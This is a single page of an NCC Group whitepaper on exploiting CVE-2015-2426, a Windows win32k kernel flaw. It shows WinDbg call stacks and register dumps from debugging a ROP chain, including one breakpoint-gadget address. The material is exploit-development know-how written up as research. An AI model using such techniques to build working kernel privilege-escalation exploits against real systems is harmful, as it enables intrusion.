nccgroup
freedom from doubt
Note that since our previous 0xdeadbeefdeadbeef value was not valid, the exception handler has been executed. The actual call stack is:
1: kd> kL
Child-SP          RetAddr           Call Site
ffffd000`ab866e88 fffff800`aa85c3b2 nt!DbgBreakPointWithStatus
ffffd000`ab866e90 fffff800`aa85bcc3 nt!KiBugCheckDebugBreak+0x12
ffffd000`ab866ef0 fffff800`aa7c8da4 nt!KeBugCheck2+0x8ab
ffffd000`ab867600 fffff800`aa7d47e9 nt!KeBugCheckEx+0x104
ffffd000`ab867640 fffff800`aa7d40fc nt!KiBugCheckDispatch+0x69
ffffd000`ab867780 fffff800`aa7d01ed nt!KiSystemServiceHandler+0x7c
ffffd000`ab8677c0 fffff800`aa7410a5 nt!RtlpExecuteHandlerForException+0xd
ffffd000`ab8677f0 fffff800`aa74545e nt!RtlDispatchException+0x1a5
ffffd000`ab867ec0 fffff800`aa7d48c2 nt!KiDispatchException+0x646
ffffd000`ab8685b0 fffff800`aa7d2dfe nt!KiExceptionDispatch+0xc2
ffffd000`ab868790 fffff960`001d8808 nt!KiGeneralProtectionFault+0xfe
ffffd000`ab868920 fffff960`001d94d5 win32k!DeleteProperties+0x48
ffffd000`ab868950 fffff960`001c3938 win32k!xxxFreeWindow+0xb65
ffffd000`ab868a10 fffff960`001d0406 win32k!xxxDestroyWindow+0x328
ffffd000`ab868ad0 fffff800`aa7d44b3 win32k!NtUserDestroyWindow+0x33
ffffd000`ab868b00 00007ffe`b56012ca nt!KiSystemServiceCopyEnd+0x13
00000014`307df6e8 00007ff6`3200182d USER32!NtUserDestroyWindow+0xa
00000014`307df6f0 00007ff6`32001ec3 CVE_2015_2426!main+0x6ed
00000014`307df9f0 00007ffe`b5b313d2 CVE_2015_2426!__tmainCRTStartup+0x10f
00000014`307dfa20 00007ffe`b7cf5444 KERNEL32!BaseThreadInitThunk+0x22
00000014`307dfa50 00000000`00000000 ntdll!RtlUserThreadStart+0x34
Consequently, it has overwritten part of the stack (lower addresses) after the call qword ptr [rax], and we cannot rely on the stack values at the moment.
Let's restart the process by replacing our first gadget with a breakpoint gadget. This has the advantage of stopping the process at the exact time where the call qword ptr [rax] occurs.
0x0000000042005000: int3    //breakpoint gadget
We obtain the following:
0: kd> r
rax=0000000042005000 rbx=fffff901408bedf8 rcx=fffff901406da610
rdx=000000000002a003 rsi=0000000000000001 rdi=fffff901408a95f0
rip=fffff960001681a8 rsp=ffffd000236f1918 rbp=0000000000008001
 r8=fffff90140668c90  r9=000000000000002f r10=fffff803a71ad5b0
r11=ffffd000236f1940 r12=0000000000000001 r13=00007ffe4f4f1610
r14=0000000043000000 r15=0000000000000000
iopl=0         nv up ei pl zr na po nc
cs=0010  ss=0018  ds=002b  es=002b  fs=0053  gs=002b             efl=00000246
win32k!zzzAttachThreadInput+0x198:
fffff960`001681a8 cc              int     3
NCC Group | Page 17 © Copyright 2015 NCC Group